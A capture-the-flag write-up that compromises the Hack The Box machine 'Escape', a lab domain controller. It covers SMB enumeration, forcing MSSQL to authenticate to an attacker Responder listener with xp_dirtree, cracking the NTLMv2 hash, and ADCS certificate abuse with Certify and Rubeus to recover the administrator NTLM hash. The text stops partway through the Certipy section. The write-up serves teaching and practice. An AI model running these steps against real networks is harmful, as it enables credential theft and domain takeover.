HTB: Escape

Escape is a very Windows-centeric box focusing on MSSQL Server and Active Directory Certificate Services (ADCS). I’ll start by finding some MSSQL creds on an open file share. With those, I’ll use xp_dirtree to get a Net-NTLMv2 challenge/response and crack that to get the sql_svc password. That user has access to logs that contain the next user’s creds. To get administrator, I’ll attack active directory certificate services, showing both certify and certipy. In Beyond Root, I’ll show an alternative vector using a silver ticket attack from the first user to get file read as administrator through MSSQL.
Box Info
Recon
nmap
nmap finds a bunch of open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.202
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-14 16:42 EDT
Nmap scan report for dc.sequel.htb (10.10.11.202)
Host is up (0.092s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49668/tcp open unknown
49691/tcp open unknown
49692/tcp open unknown
49708/tcp open unknown
49712/tcp open unknown
63474/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.49 seconds
oxdf@hacky$ nmap -p 53,88,135,139,389,445,464,593,636,1433,3268,3269,5985 -sCV 10.10.11.202
Starting Nmap 7.80 ( https://nmap.org ) at 2023-06-14 16:43 EDT
Nmap scan report for dc.sequel.htb (10.10.11.202)
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-06-16 01:57:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-06-16T02:00:13+00:00; +1d05h13m47s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-06-16T02:00:12+00:00; +1d05h13m47s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 15.00.2000.00
| ms-sql-ntlm-info:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-06-10T04:21:47
|_Not valid after: 2053-06-10T04:21:47
|_ssl-date: 2023-06-16T02:00:13+00:00; +1d05h13m47s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-06-16T02:00:13+00:00; +1d05h13m47s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-06-16T02:00:12+00:00; +1d05h13m47s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/14%Time=648A2672%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1d05h13m46s, deviation: 0s, median: 1d05h13m46s
| ms-sql-info:
| 10.10.11.202:1433:
| Version:
| name: Microsoft SQL Server
| number: 15.00.2000.00
| Product: Microsoft SQL Server
|_ TCP port: 1433
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-06-16T01:59:34
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 186.95 seconds
This looks very much like a Windows domain controller, based on standard Windows stuff like SMB (445), NetBIOS (135/139), LDAP (389, etc), and WinRM (5985), as well as 53 (DNS) and 88 (Kerberos) typically seen listening on DCs. There’s also a MSSQL server (1433).
The nmap scripts running on LDAP show the domain name of sequel.htb, and the TLS certificate is for dc.sequel.htb. I’ll add each of these, along with the hostname dc (Windows likes that sometimes) to my /etc/hosts file:
10.10.11.202 dc.sequel.htb sequel.htb dc
Finally, I note that the clock on this server is 8 hours off from my clock. I’ll need to sync this to do any Kerberos stuff.
TLS Certificate
I’ll dive a bit deeper on the TLS certificates in use, using openssl to pull and format it:
oxdf@hacky$ openssl s_client -showcerts -connect 10.10.11.202:3269 | openssl x509 -noout -text
...[snip]...
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
1e:00:00:00:04:90:52:7b:fc:91:38:74:2f:00:00:00:00:00:04
Signature Algorithm: sha256WithRSAEncryption
Issuer: DC = htb, DC = sequel, CN = sequel-DC-CA
Validity
Not Before: Nov 18 21:20:35 2022 GMT
Not After : Nov 18 21:20:35 2023 GMT
Subject: CN = dc.sequel.htb
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
...[snip]...
It’s interesting to note the certificate authority that issued the certificate, sequel-DC-CA.
SMB - TCP 445
List
I’ll poke at the SMB shares with crackmapexec. Without a username and password, it fails:
oxdf@hacky$ crackmapexec smb 10.10.11.202 --shares
SMB 10.10.11.202 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.202 445 DC [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
But, if I give it any username and an empty password, it works:
oxdf@hacky$ crackmapexec smb 10.10.11.202 -u 0xdfnotreallyausername -p '' --shares
SMB 10.10.11.202 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.202 445 DC [+] sequel.htb\0xdfnotreallyausername:
SMB 10.10.11.202 445 DC [+] Enumerated shares
SMB 10.10.11.202 445 DC Share Permissions Remark
SMB 10.10.11.202 445 DC ----- ----------- ------
SMB 10.10.11.202 445 DC ADMIN$ Remote Admin
SMB 10.10.11.202 445 DC C$ Default share
SMB 10.10.11.202 445 DC IPC$ READ Remote IPC
SMB 10.10.11.202 445 DC NETLOGON Logon server share
SMB 10.10.11.202 445 DC Public READ
SMB 10.10.11.202 445 DC SYSVOL Logon server share
Public
The only interesting share I can access is Public. I’ll connect, using -N for null password:
oxdf@hacky$ smbclient //10.10.11.202/Public -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Nov 19 06:51:25 2022
.. D 0 Sat Nov 19 06:51:25 2022
SQL Server Procedures.pdf A 49551 Fri Nov 18 08:39:43 2022
5184255 blocks of size 4096. 1450035 blocks available
There’s a single PDF file. I’ll download it:
smb: \> get "SQL Server Procedures.pdf"
getting file \SQL Server Procedures.pdf of size 49551 as SQL Server Procedures.pdf (102.3 KiloBytes/sec) (average 102.3 KiloBytes/sec)
SQL Server Procedures.pdf
The document is a little over a page with information about connecting to MSSQL:
The important part is the last paragraph, which says:
For new hired and those that are still waiting their users to be created and perms assigned, can sneak a peek at the Database with user PublicUser and password GuestUserCantWrite1 . Refer to the previous guidelines and make sure to switch the “Windows Authentication” to “SQL Server Authentication”.
That username / password does not work to connect over WinRM.
MSSQL
With the creds, I can connect to the MSSQL server. I’ll use the Impacket tool mssqlclient.py:
oxdf@hacky$ mssqlclient.py sequel.htb/PublicUser:GuestUserCantWrite1@dc.sequel.htb
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (PublicUser guest@master)>
There are four databases on this server:
SQL (PublicUser guest@master)> select name from master..sysdatabases;
name
------
master
tempdb
model
msdb
These are the four default databases on MSSQL.
Additional Enumeration
There’s a bunch more enumeration I could do at this point:
- Check DNS for zone transfer / brute force sub-domains.
- Enumerate LDAP, with and without the creds.
- Use the creds to run Bloodhound.
- Use the creds to Kerberoast.
- Brute force usernames / passwords over Kerberos.
Given the hints so far (the domain name, the fact that the document is talking about MSSQL), I’m going to go that direction and come back to enumeration if need be.
Shell as sql_svc
Fail to Run Commands
The first thing I’ll try is running commands through MSSQL server using the xp_cmdshell stored procedure. Unfortunately for me, it fails:
SQL (PublicUser guest@master)> xp_cmdshell whoami
[-] ERROR(DC\SQLMOCK): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
I can try to enabled it (as I showed here in Scrambled’s Alternative Roots), but this account doesn’t have permission:
SQL (PublicUser guest@master)> EXECUTE sp_configure 'show advanced options', 1
[-] ERROR(DC\SQLMOCK): Line 105: User does not have permission to perform this action.
Get Net-NTLMv2
There’s no interesting data in the database and I can’t run commands. The next thing to try is to get the SQL server to connect back to my host and authenticate, and capture a challenge / response that I can try to brute force. I showed this for Querier as well as in my Getting Creds via NTLMv2 post.
I’ll start Responder here as root listening on a bunch of services for the tun0 interface:
oxdf@hacky$ sudo python3 Responder.py -I tun0
...[snip]...
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
...[snip]...
The only one I really care about here is SMB.
Now I’ll tell MSSQL to read a file on a share on my host:
SQL (PublicUser guest@master)> EXEC xp_dirtree '\\10.10.14.6\share', 1, 1
subdirectory depth file
------------ ----- ----
It returns nothing, but at Responder there’s a “hash”:
[SMB] NTLMv2-SSP Client : 10.10.11.202
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:3eed88ec0e5a8fc1:59E6D70938C58B3C54C9472E8E56E1E2:0101000000000000806BDC6DF49AD9019120578DBC7D25E70000000002000800330035004700470001001E00570049004E002D00330041004A0036005900390054004E004F004700490004003400570049004E002D00330041
004A0036005900390054004E004F00470049002E0033003500470047002E004C004F00430041004C000300140033003500470047002E004C004F00430041004C000500140033003500470047002E004C004F00430041004C0007000800806BDC6DF49AD901060004000200000008003000300000000000000000000000003000009A3B4C1C081F6F
D07723D410BD641676C4D429F29B9CF444869989BF862B533D0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0036000000000000000000
Crack Challenge Response
I’ll use hashcat to crack this. The autodetect mode will find the hash type of 5600:
$ hashcat sql_svc_netntmlv2 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
5600 | NetNTLMv2 | Network Protocol
...[snip]...
SQL_SVC::sequel:3eed88ec0e5a8fc1:59e6d70938c58b3c54c9472e8e56e1e2:0101000000000000806bdc6df49ad9019120578dbc7d25e70000000002000800330035004700470001001e00570049004e002d00330041004a0036005900390054004e004f004700490004003400570049004e002d00330041004a0036005900390054004e004f00470049002e0033003500470047002e004c004f00430041004c000300140033003500470047002e004c004f00430041004c000500140033003500470047002e004c004f00430041004c0007000800806bdc6df49ad901060004000200000008003000300000000000000000000000003000009a3b4c1c081f6fd07723d410bd641676c4d429f29b9cf444869989bf862b533d0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0036000000000000000000:REGGIE1234ronnie
...[snip]...
It cracks the password to REGGIE1234ronnie in about 15 seconds on my machine.
WinRM
With that credential, I can get a shell as sql_svc using Evil-WinRM:
oxdf@hacky$ evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents>
Shell as Ryan.Cooper
Enumeration
File System
The sql_svc home directory is basically empty. Ryan.Cooper is the only other user on the host with a home directory:
*Evil-WinRM* PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/7/2023 8:58 AM Administrator
d-r--- 7/20/2021 12:23 PM Public
d----- 2/1/2023 6:37 PM Ryan.Cooper
d----- 2/7/2023 8:10 AM sql_svc
In the root of the C drive, the Public and SQLServer folders are unusual:
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/1/2023 8:15 PM PerfLogs
d-r--- 2/6/2023 12:08 PM Program Files
d----- 11/19/2022 3:51 AM Program Files (x86)
d----- 11/19/2022 3:51 AM Public
d----- 2/1/2023 1:02 PM SQLServer
d-r--- 2/1/2023 1:55 PM Users
d----- 2/6/2023 7:21 AM Windows
Public just has the SQL Server PRocedures.pdf file.
SQLServer has that installation:
*Evil-WinRM* PS C:\SQLServer> ls
Directory: C:\SQLServer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/7/2023 8:06 AM Logs
d----- 11/18/2022 1:37 PM SQLEXPR_2019
-a---- 11/18/2022 1:35 PM 6379936 sqlexpress.exe
-a---- 11/18/2022 1:36 PM 268090448 SQLEXPR_x64_ENU.exe
There’s a single file in the Logs directory:
*Evil-WinRM* PS C:\SQLServer\Logs> ls
Directory: C:\SQLServer\Logs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/7/2023 8:06 AM 27608 ERRORLOG.BAK
ERRORLOG.BAK
This file has logs from the SQL server:
*Evil-WinRM* PS C:\SQLServer\Logs> type ERRORLOG.BAK
2022-11-18 13:43:05.96 Server Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard Evaluation 10.0 <X64> (Build 17763: ) (Hypervisor)
2022-11-18 13:43:05.97 Server UTC adjustment: -8:00
2022-11-18 13:43:05.97 Server (c) Microsoft Corporation.
2022-11-18 13:43:05.97 Server All rights reserved.
2022-11-18 13:43:05.97 Server Server process ID is 3788.
2022-11-18 13:43:05.97 Server System Manufacturer: 'VMware, Inc.', System Model: 'VMware7,1'.
2022-11-18 13:43:05.97 Server Authentication mode is MIXED.
...[snip]...
Almost at the end of the log, there’s these messages:
...[snip]...
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
...[snip]...
It looks like Ryan.Cooper potentially mistyped their password, and the entered the password “NuclearMosquito3” as the username. This could happen if Ryan hit enter instead of tab while trying to log in.
WinRM
I’ll try that username / password combination, and it works:
oxdf@hacky$ evil-winrm -i 10.10.11.202 -u ryan.cooper -p NuclearMosquito3
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
I’ll grab user.txt:
*Evil-WinRM* PS C:\Users\Ryan.Cooper\desktop> type user.txt
358e6693************************
Shell as administrator
Enumeration
Identify ADCS
One thing that always needs enumeration on a Windows domain is to look for Active Directory Certificate Services (ADCS). A quick way to check for this is using crackmapexec (and it works as either sql_svc or Ryan.Cooper):
oxdf@hacky$ crackmapexec ldap 10.10.11.202 -u ryan.cooper -p NuclearMosquito3 -M adcs
SMB 10.10.11.202 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.202 636 DC [+] sequel.htb\ryan.cooper:NuclearMosquito3
ADCS Found PKI Enrollment Server: dc.sequel.htb
ADCS Found CN: sequel-DC-CA
It finds the same CA that I noticed above.
Identify Vulnerable Template
With ADCS running, the next question is if there are any templates in this ADCS that are insecurely configured. To enumerate further, I’ll upload a copy of Certify by downloading a copy from SharpCollection, and uploading it to Escape:
*Evil-WinRM* PS C:\programdata> upload Certify.exe
Info: Uploading Certify.exe to C:\programdata\Certify.exe
Data: 236884 bytes of 236884 bytes copied
Info: Upload successful!
The README for Certify has walkthrough of how to enumerate and abuse certificate services. First it shows running Certify.exe find /vulnerable. By default, this looks across standard low privilege groups. I like to add /currentuser to instead look across the groups for the current user, but both are valuable depending on the scenario.
After printing some information about the Enterprise CA, it then lists a single vulnerable certificate template:
*Evil-WinRM* PS C:\programdata> .\Certify.exe find /vulnerable /currentuser
...[snip]...
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
The danger here is that sequel\Domain Users has Enrollment Rights for the certificate (this is scenario 3 in the Certify README).
Abuse Template
With Certify / Rubeus
I can continue with the README scenario 3 by next running Certify.exe to request a certificate with an alternative name of administrator. It returns a cert.pem:
*Evil-WinRM* PS C:\programdata> .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template : UserAuthentication
[*] Subject : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName : administrator
[*] Certificate Authority : dc.sequel.htb\sequel-DC-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 10
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAo56P0pa6nWXkj3HrM2V1c3K6V8YIsDZmPIArLsqA4M9j+iey
da4m1KrKO/aVGCJ+DISe0nl6q/7OuaQd2zyjgJJXXFqzC8/JJGqJe810LSoAyDHX
...[snip]...
dOlhVtGXsvdK//0SELfhlVAX0jzBiUhNbifCDmoakNpfGouSuNxglg==
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGEjCCBPqgAwIBAgITHgAAAAqifcP7M+EvDgAAAAAACjANBgkqhkiG9w0BAQsF
...[snip]...
+Aa1fv7lFabU7ksILNBuyVhfssYDSA==
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:14.0570539
Both the README and the end of that output show the next step. I’ll copy everything from -----BEGIN RSA PRIVATE KEY----- to -----END CERTIFICATE----- into a file on my host and convert it to a .pfx using the command given, entering no password when prompted:
oxdf@hacky$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password:
Verifying - Enter Export Password:
I’ll upload cert.pfx, as well as a copy of Rubeus (downloaded from SharpCollection), and then run the asktgt command, passing it the certificate to get a TGT as administrator:
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe asktgt /user:administrator /certificate:C:\programdata\cert.pfx
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.3
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator'
[*] Using domain controller: fe80::8d7f:f6bb:9223:b131%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGSDCCBkSgAwIBBaEDAgEWooIFXjCCBVphggVWMIIFUqADAgEFoQwbClNFUVVFTC5IVEKiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCnNlcXVlbC5odGKjggUaMIIFFqADAgESoQMCAQKiggUIBIIFBB+zJ4ljVoL7
...[snip]...
It works! However, Rubeus tries to load the returned ticket directly into the current session, so in theory, once I run this I could just enter administrator’s folders and get the flag. However, this doesn’t work over Evil-WinRM.
Instead, I’m going to run the same command with /getcredentials /show /nowrap. This will do the same thing, and try to dump credential information about the account:
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe asktgt /user:administrator /certificate:C:\programdata\cert.pfx /getcredentials /show /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.3
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator'
[*] Using domain controller: fe80::8d7f:f6bb:9223:b131%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : administrator
UserRealm : SEQUEL.HTB
StartTime : 6/10/2023 11:55:40 AM
EndTime : 6/10/2023 9:55:40 PM
RenewTill : 6/17/2023 11:55:40 AM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : wQwBZG8kD08gcDFXQEphBg==
ASREP (key) : 6E9A560FDF5290880A1C806FB5B0062C
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
The last line is the NTLM hash for the administrator account.
With Certipy
An alternative tool to accomplish the same thing is Certipy, which is nice because I can run it remotely from my VM. It has a find command that will identify the vulnerable template:
oxdf@hacky$ certipy find -u ryan.cooper -p NuclearMosquito3 -target sequel.htb -text -stdout -vulnerable
...[snip]...
Certificate Templates
0
Template Name : UserAuthentication
Display Name : UserAuthentication
Certificate Authorities : sequel-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
Private Key Flag : ExportableKey
Extended Key Usage : Client Authentication
Secure Email
Encrypting File System
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 10 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
